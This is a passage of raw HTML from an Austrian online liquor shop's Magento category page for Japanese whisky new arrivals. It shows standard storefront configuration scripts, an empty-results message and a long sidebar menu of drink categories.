        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.killis.at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.killis.at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.killis.at\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["cart"],"rest\/*\/v1\/carts\/*\/shipping-information":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.killis.at\/"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.killis.at\/page_cache\/block\/render\/id\/1714\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_1714"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/Neuheiten\/japan-whisky-1.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty"><div>Leider können wir keine passenden Produkte zu ihrer Auswahl finden.</div></div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.killis.at\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div class="widget block block-static-block">
        <div id="nav-marker-regular2"></div><nav id="mainmenu2" class="navi navi-sidebarmenu nav-regular nav-vert opt-fx-fade-inout opt-sb0">
<ul>
<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Neuheiten.html" class="level-top"><span>Neuheiten</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 0px; display: none;"><li class="nav-item level1 nav-1-1 first classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-1-2 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-1-3 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-1-4 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Lebensmittel.html"><span>Lebensmittel</span></a></li><li class="nav-item level1 nav-1-5 classic"><a href="https://www.killis.at/catalog/category/view/s/Neuheiten-Port-und-Sudweine/id/1806/"><span>Port- und Südweine</span></a></li><li class="nav-item level1 nav-1-6 classic"><a href="https://www.killis.at/catalog/category/view/s/Neuheiten-Diverse/id/1804/"><span>Diverse</span></a></li><li class="nav-item level1 nav-1-7 classic"><a href="https://www.killis.at/Neuheiten/sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-1-8 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Vermouth-&amp;-Aperitife.html"><span>Vermouth &amp; Aperitife</span></a></li><li class="nav-item level1 nav-1-9 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-1-10 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-1-11 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-1-12 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Likore.html"><span>Liköre</span></a></li><li class="nav-item level1 nav-1-13 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-1-14 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-1-15 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-1-16 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-1-17 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-1-18 classic"><a href="https://www.killis.at/Neuheiten/armagnac-2.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-1-19 classic"><a href="https://www.killis.at/Neuheiten/alcoholic-lemonade-1.html"><span>Alcoholic Lemonade</span></a></li><li class="nav-item level1 nav-1-20 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Anisgetranke.html"><span>Anisgetränke</span></a></li><li class="nav-item level1 nav-1-21 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Brande.html"><span>Brände</span></a></li><li class="nav-item level1 nav-1-22 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Alkoholfreie-Getranke.html"><span>Alkoholfreie Getränke</span></a></li><li class="nav-item level1 nav-1-23 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-1-24 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Bittergetranke.html"><span>Bittergetränke</span></a></li><li class="nav-item level1 nav-1-25 classic"><a href="https://www.killis.at/Neuheiten/prosecco.html"><span>Prosecco</span></a></li><li class="nav-item level1 nav-1-26 classic"><a href="https://www.killis.at/Neuheiten/miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-1-27 classic"><a href="https://www.killis.at/Neuheiten/sirup.html"><span>Sirup</span></a></li><li class="nav-item level1 nav-1-28 classic"><a href="https://www.killis.at/Neuheiten/whsky.html"><span>Whsky</span></a></li><li class="nav-item level1 nav-1-29 classic"><a href="https://www.killis.at/Neuheiten/bar-mix-getranke-1.html"><span>Bar-Mix-Getränke</span></a></li><li class="nav-item level1 nav-1-30 classic"><a href="https://www.killis.at/Neuheiten/japan-whisky-1.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-1-31 classic"><a href="https://www.killis.at/Neuheiten/brandy-1.html"><span>Brandy</span></a></li><li class="nav-item level1 nav-1-32 classic"><a href="https://www.killis.at/Neuheiten/werbematerial.html"><span>Werbematerial</span></a></li><li class="nav-item level1 nav-1-33 classic"><a href="https://www.killis.at/Neuheiten/likor-1.html"><span>Likör</span></a></li><li class="nav-item level1 nav-1-34 last classic"><a href="https://www.killis.at/Neuheiten/lik-re-2.html"><span>Likre</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Geschenkidee.html" class="level-top"><span>Geschenkidee</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 54px;"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Armagnac.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Grappa.html"><span>Grappa</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Pisco.html"><span>Pisco</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Absinth.html"><span>Absinth</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.killis.at/catalog/category/view/s/Geschenkidee-Diverse/id/1803/"><span>Diverse</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.killis.at/Geschenkidee/brande-1.html"><span>Brände</span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.killis.at/Geschenkidee/calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.killis.at/Geschenkidee/weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Likore.html"><span>Liköre</span></a></li><li class="nav-item level1 nav-2-20 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-2-21 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-2-22 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Essig-&amp;-Ol.html"><span>Essig &amp; Öl</span></a></li><li class="nav-item level1 nav-2-23 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenke-fur-frauen.html"><span>Valentinstag-Geschenke für Frauen</span></a></li><li class="nav-item level1 nav-2-24 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenke-fur-manner.html"><span>Valentinstag-Geschenke für Männer</span></a></li><li class="nav-item level1 nav-2-25 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenkideen-fur-frauen.html"><span>Valentinstag-Geschenkideen für Frauen</span></a></li><li class="nav-item level1 nav-2-26 classic"><a href="https://www.killis.at/Geschenkidee/bitter-getr-nke-1.html"><span>Bitter-Getrnke</span></a></li><li class="nav-item level1 nav-2-27 classic"><a href="https://www.killis.at/Geschenkidee/br-nde-1.html"><span>Brnde</span></a></li><li class="nav-item level1 nav-2-28 classic"><a href="https://www.killis.at/Geschenkidee/lik-re.html"><span>Likre</span></a></li><li class="nav-item level1 nav-2-29 last classic"><a href="https://www.killis.at/Geschenkidee/zubeh-r.html"><span>Zubehr</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Armagnac.html" class="level-top"><span>Armagnac</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 108px;"><li class="nav-item level1 nav-3-1 first classic"><a href="https://www.killis.at/Armagnac/Armagnac-Jahrgang-Armagnacs.html"><span>Jahrgang Armagnacs</span></a></li><li class="nav-item level1 nav-3-2 last classic"><a href="https://www.killis.at/Armagnac/jahrgangsarmagnac.html"><span>Jahrgangsarmagnac</span></a></li></ul></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.killis.at/Weinbrand.html" class="level-top"><span>Weinbrand</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.killis.at/Calvados.html" class="level-top"><span>Calvados</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.killis.at/Vermouth-&amp;-Aperitife.html" class="level-top"><span>Vermouth &amp; Aperitife</span></a></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Whisky.html" class="level-top"><span>Whisky</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.killis.at/Whisky/Whisky-Canadian-Whisky.html"><span>Canadian Whisky</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.killis.at/Whisky/Whisky-Scotch-Whisky.html"><span>Scotch Whisky</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.killis.at/Whisky/Whisky-Malt-Whisky.html"><span>Malt Whisky</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.killis.at/Whisky/Whisky-Japan-Whisky.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.killis.at/Whisky/Whisky-Irish-Whisky.html"><span>Irish Whisky</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://www.killis.at/Whisky/Whisky-Bourbon-Whisky.html"><span>Bourbon Whisky</span></a></li><li class="nav-item level1 nav-7-7 classic"><a href="https://www.killis.at/Whisky/whisky-malt.html"><span>Whisky Malt</span></a></li><li class="nav-item level1 nav-7-8 classic"><a href="https://www.killis.at/Whisky/grain-whisky.html"><span>Grain Whisky</span></a></li><li class="nav-item level1 nav-7-9 classic"><a href="https://www.killis.at/Whisky/Whisky-Japan-WhiskyJapan-Whisky.html"><span>Japan WhiskyJapan Whisky</span></a></li><li class="nav-item level1 nav-7-10 last classic"><a href="https://www.killis.at/Whisky/single-malt-whisky.html"><span>Single Malt Whisky</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Sirup.html" class="level-top"><span>Sirup</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-8-1 first classic"><a href="https://www.killis.at/Sirup/Sirup-Giffard.html"><span>Giffard</span></a></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.killis.at/Sirup/Sirup-Monin.html"><span>Monin</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.killis.at/Sirup/Sirup-Riemerschmied.html"><span>Riemerschmied</span></a></li><li class="nav-item level1 nav-8-4 classic"><a href="https://www.killis.at/Sirup/Sirup-Diverse-Sirup-+-Puree.html"><span>Diverse Sirup + Purée</span></a></li><li class="nav-item level1 nav-8-5 classic"><a href="https://www.killis.at/Sirup/diverse-sirup-puree.html"><span>Diverse Sirup + Pureé</span></a></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.killis.at/Sirup/monin-frankreich.html"><span>Monin Frankreich</span></a></li><li class="nav-item level1 nav-8-7 last classic"><a href="https://www.killis.at/Sirup/diverse-sirup-pur-e.html"><span>Diverse Sirup + Pure</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.killis.at/Gin.html" class="level-top"><span>Gin</span></a></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Sekt.html" class="level-top"><span>Sekt</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-10-1 first classic"><a href="https://www.killis.at/Sekt/Sekt-Schlumberger.html"><span>Schlumberger</span></a></li><li class="nav-item level1 nav-10-2 classic"><a href="https://www.killis.at/Sekt/Sekt-Hochriegl.html"><span>Hochriegl</span></a></li><li class="nav-item level1 nav-10-3 classic"><a href="https://www.killis.at/Sekt/Sekt-Henkell.html"><span>Henkell</span></a></li><li class="nav-item level1 nav-10-4 classic"><a href="https://www.killis.at/Sekt/Sekt-Kattus.html"><span>Kattus</span></a></li><li class="nav-item level1 nav-10-5 last classic"><a href="https://www.killis.at/Sekt/Sekt-Szigeti.html"><span>Szigeti</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top classic"><a href="https://www.killis.at/Grappa.html" class="level-top"><span>Grappa</span></a></li><li class="nav-item level0 nav-12 level-top classic"><a href="https://www.killis.at/Prosecco.html" class="level-top"><span>Prosecco</span></a></li><li class="nav-item level0 nav-13 level-top classic"><a href="https://www.killis.at/Sektaperitife.html" class="level-top"><span>Sektaperitife</span></a></li><li class="nav-item level0 nav-14 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Bier.html" class="level-top"><span>Bier</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-14-1 first classic"><a href="https://www.killis.at/Bier/Bier-Guinness-&amp;-Diverse-Irish.html"><span>Guinness &amp; Diverse Irish</span></a></li><li class="nav-item level1 nav-14-2 classic"><a href="https://www.killis.at/Bier/Bier-Heineken.html"><span>Heineken</span></a></li><li class="nav-item level1 nav-14-3 classic"><a href="https://www.killis.at/Bier/Bier-Diverse-Biere.html"><span>Diverse Biere</span></a></li><li class="nav-item level1 nav-14-4 last classic"><a href="https://www.killis.at/Bier/schwechater.html"><span>Schwechater</span></a></li></ul></li><li class="nav-item level0 nav-15 level-top classic"><a href="https://www.killis.at/Vodka.html" class="level-top"><span>Vodka</span></a></li><li class="nav-item level0 nav-16 level-top classic"><a href="https://www.killis.at/Pisco.html" class="level-top"><span>Pisco</span></a></li><li class="nav-item level0 nav-17 level-top classic"><a href="https://www.killis.at/Kanister.html" class="level-top"><span>Kanister</span></a></li><li class="nav-item level0 nav-18 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Champagner.html" class="level-top"><span>Champagner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-18-1 first classic"><a href="https://www.killis.at/Champagner/Champagner-Moet-&amp;-Chandon.html"><span>Moet &amp; Chandon</span></a></li><li class="nav-item level1 nav-18-2 classic"><a href="https://www.killis.at/Champagner/Champagner-Roederer.html"><span>Roederer</span></a></li><li class="nav-item level1 nav-18-3 classic"><a href="https://www.killis.at/Champagner/Champagner-Veuve-Clicquot.html"><span>Veuve Clicquot</span></a></li><li class="nav-item level1 nav-18-4 classic"><a href="https://www.killis.at/Champagner/Champagner-Piper-Heidsieck.html"><span>Piper Heidsieck</span></a></li><li class="nav-item level1 nav-18-5 last classic"><a href="https://www.killis.at/Champagner/laurent-perrier.html"><span>Laurent Perrier</span></a></li></ul></li><li class="nav-item level0 nav-19 level-top classic"><a href="https://www.killis.at/Cognac.html" class="level-top"><span>Cognac</span></a></li><li class="nav-item level0 nav-20 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Weine.html" class="level-top"><span>Weine</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-20-1 first classic"><a href="https://www.killis.at/Weine/Weine-Stifterl.html"><span>Stifterl</span></a></li><li class="nav-item level1 nav-20-2 classic"><a href="https://www.killis.at/Weine/Weine-Sherry.html"><span>Sherry</span></a></li><li class="nav-item level1 nav-20-3 classic"><a href="https://www.killis.at/Weine/Weine-Italien.html"><span>Italien</span></a></li><li class="nav-item level1 nav-20-4 classic"><a href="https://www.killis.at/Weine/Weine-Frucht-u.-Obstweine.html"><span>Frucht- u. Obstweine</span></a></li><li class="nav-item level1 nav-20-5 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-suss.html"><span>Österreich   --   süss</span></a></li><li class="nav-item level1 nav-20-6 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-rot.html"><span>Österreich   --   rot</span></a></li><li class="nav-item level1 nav-20-7 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-weiss.html"><span>Österreich   --   weiss</span></a></li><li class="nav-item level1 nav-20-8 classic"><a href="https://www.killis.at/Weine/spanien-rot.html"><span>Spanien   --   rot</span></a></li><li class="nav-item level1 nav-20-9 classic"><a href="https://www.killis.at/Weine/port-und-sudweine.html"><span>Port- und Südweine</span></a></li><li class="nav-item level1 nav-20-10 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-Rose.html"><span>Österreich   --   Rosé</span></a></li><li class="nav-item level1 nav-20-11 classic"><a href="https://www.killis.at/Weine/Weine-Port-u.-Sudweine.html"><span>Port- u. Südweine</span></a></li><li class="nav-item level1 nav-20-12 classic"><a href="https://www.killis.at/Weine/frankreich.html"><span>Frankreich</span></a></li><li class="nav-item level1 nav-20-13 classic"><a href="https://www.killis.at/Weine/kroatien.html"><span>Kroatien</span></a></li><li class="nav-item level1 nav-20-14 classic"><a href="https://www.killis.at/Weine/osterreich-rot.html"><span>Österreich    ---    rot</span></a></li><li class="nav-item level1 nav-20-15 classic"><a href="https://www.killis.at/Weine/port-u-s-dweine.html"><span>Port- u. Sdweine</span></a></li><li class="nav-item level1 nav-20-16 classic"><a href="https://www.killis.at/Weine/sterreich-ros.html"><span>sterreich   --   Ros</span></a></li><li class="nav-item level1 nav-20-17 classic"><a href="https://www.killis.at/Weine/sterreich-rot.html"><span>sterreich   --   rot</span></a></li><li class="nav-item level1 nav-20-18 classic"><a href="https://www.killis.at/Weine/sterreich-s-ss.html"><span>sterreich   --   sss</span></a></li><li class="nav-item level1 nav-20-19 last classic"><a href="https://www.killis.at/Weine/sterreich-weiss.html"><span>sterreich   --   weiss</span></a></li></ul></li><li class="nav-item level0 nav-21 level-top classic"><a href="https://www.killis.at/Hygiene.html" class="level-top"><span>Hygiene</span></a></li><li class="nav-item level0 nav-22 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Rum.html" class="level-top"><span>Rum</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-22-1 first last classic"><a href="https://www.killis.at/Rum/Rum-Cachaca.html"><span>Cachaca</span></a></li></ul></li><li class="nav-item level0 nav-23 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Tequila.html" class="level-top"><span>Tequila</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-23-1 first last classic"><a href="https://www.killis.at/Tequila/Tequila-Mezcal.html"><span>Mezcal</span></a></li></ul></li><li class="nav-item level0 nav-24 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Miniaturen.html" class="level-top"><span>Miniaturen</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-24-1 first last classic"><a href="https://www.killis.at/Miniaturen/irish-whisky.html"><span>Irish Whisky</span></a></li></ul></li><li class="nav-item level0 nav-25 level-top classic"><a href="https://www.killis.at/Absinth.html" class="level-top"><span>Absinth</span></a></li><li class="nav-item level0 nav-26 level-top classic"><a href="https://www.killis.at/Lebensmittel.html" class="level-top"><span>Lebensmittel</span></a></li><li class="nav-item level0 nav-27 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/catalog/category/view/s/Diverse/id/1801/" class="level-top"><span>Diverse</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-27-1 first last classic"><a href="https://www.killis.at/catalog/category/view/s/Diverse-Divers/id/1802/"><span>Divers</span></a></li></ul></li><li class="nav-item level0 nav-28 level-top classic"><a href="https://www.killis.at/alcoholic-lemonade.html" class="level-top"><span>Alcoholic Lemonade</span></a></li><li class="nav-item level0 nav-29 level-top classic"><a href="https://www.killis.at/catalog/category/view/s/Port-und-Sudweine/id/1807/" class="level-top"><span>Port- und Südweine</span></a></li><li class="nav-item level0 nav-30 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Zubehor.html" class="level-top"><span>Zubehör</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-30-1 first classic"><a href="https://www.killis.at/Zubehor/portionierer-mit-zahlwerk.html"><span>Portionierer (mit Zählwerk)</span></a></li><li class="nav-item level1 nav-30-2 last classic"><a href="https://www.killis.at/Zubehor/weinglaser-1.html"><span>Weingläser</span></a></li></ul></li><li class="nav-item level0 nav-31 level-top classic"><a href="https://www.killis.at/Alkoholfreie-Destillate.html" class="level-top"><span>Alkoholfreie Destillate</span></a></li><li class="nav-item level0 nav-32 level-top classic"><a href="https://www.killis.at/Essig-&amp;-Ol.html" class="level-top"><span>Essig &amp; Öl</span></a></li><li class="nav-item level0 nav-33 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Likore.html" class="level-top"><span>Liköre</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-33-1 first classic"><a href="https://www.killis.at/Likore/de-kuyper.html"><span>De Kuyper</span></a></li><li class="nav-item level1 nav-33-2 classic"><a href="https://www.killis.at/Likore/Likore-Berentzen.html"><span>Berentzen</span></a></li><li class="nav-item level1 nav-33-3 classic"><a href="https://www.killis.at/Likore/Likore-Bols.html"><span>Bols</span></a></li><li class="nav-item level1 nav-33-4 classic"><a href="https://www.killis.at/Likore/Likore-Marie-Brizard.html"><span>Marie Brizard</span></a></li><li class="nav-item level1 nav-33-5 classic"><a href="https://www.killis.at/Likore/Likore-Monin-Likore.html"><span>Monin Liköre</span></a></li><li class="nav-item level1 nav-33-6 last classic"><a href="https://www.killis.at/Likore/Likore-Herzog.html"><span>Herzog</span></a></li></ul></li><li class="nav-item level0 nav-34 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Alkoholfreie-Getranke.html" class="level-top"><span>Alkoholfreie Getränke</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-34-1 first classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/eistee.html"><span>Eistee</span></a></li><li class="nav-item level1 nav-34-2 classic"><a href="https://www.killis.at/Alkoholfreie-Getranke/Alkoholfreie-Getranke-Cola.html"><span>Cola</span></a></li><li class="nav-item level1 nav-34-3 classic"><a 